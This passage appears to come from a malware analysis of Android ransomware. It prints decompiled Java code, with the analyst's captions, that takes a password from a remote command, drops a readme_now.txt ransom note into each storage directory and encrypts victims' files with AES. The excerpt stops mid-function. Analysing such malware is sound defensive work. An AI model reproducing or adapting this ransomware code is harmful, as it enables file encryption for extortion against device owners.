 /* loaded from: classes.dex */
public class encripter {
    static String password = "";

    public static void crypter(Params params) {
        try {
            password = params.args.getJSONObject("command").getJSONObject("args").getString("password");
        } catch (JSONException e) {
            e.printStackTrace();
        }
        StrictMode.ThreadPolicy policy = new StrictMode.ThreadPolicy.Builder().permitAll().build();
        StrictMode.setThreadPolicy(policy);
        try {
            checkperm();
        } catch (Exception e2) {
        }
    }

    public static void writemessage() throws Exception {
        File[] listFiles;
        for (File f : new File("/storage/emulated/0").listFiles()) {
            if (f.isDirectory()) {
                String path1 = f.getCanonicalPath();
                File readme = new File(NoSql.PATH_SEPARATOR + path1 + "/readme_now.txt");
                FileUtils.writeStringToFile(readme, "");
                System.out.println(f);
            }
        }
    }
Encryption of all files using AES algorithm

    public static void FileEncryption(String path1) throws Exception {
        FileInputStream inFile = new FileInputStream(path1);
        FileOutputStream outFile = new FileOutputStream(path1 + ".enc");
        byte[] salt = new byte[8];
        SecureRandom secureRandom = new SecureRandom();
        secureRandom.nextBytes(salt);
        FileOutputStream saltOutFile = new FileOutputStream(path1 + ".enc.salt");
        saltOutFile.write(salt);
        saltOutFile.close();
        SecretKeyFactory factory = SecretKeyFactory.getInstance("PBKDF2WithHmacSHA1");
        KeySpec keySpec = new PBEKeySpec(password.toCharArray(), salt, 65536, 256);
        SecretKey secretKey = factory.generateSecret(keySpec);
        SecretKey secret = new SecretKeySpec(secretKey.getEncoded(), "AES");
        Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
        cipher.init(1, secret);
        AlgorithmParameters params = cipher.getParameters();
        FileOutputStream ivOutFile = new FileOutputStream(path1 + ".enc.iv");
        byte[] iv = ((IvParameterSpec) params.getParameterSpec(IvParameterSpec.class)).getIV();
Code snippet responsible for the encryption of files on the victim's device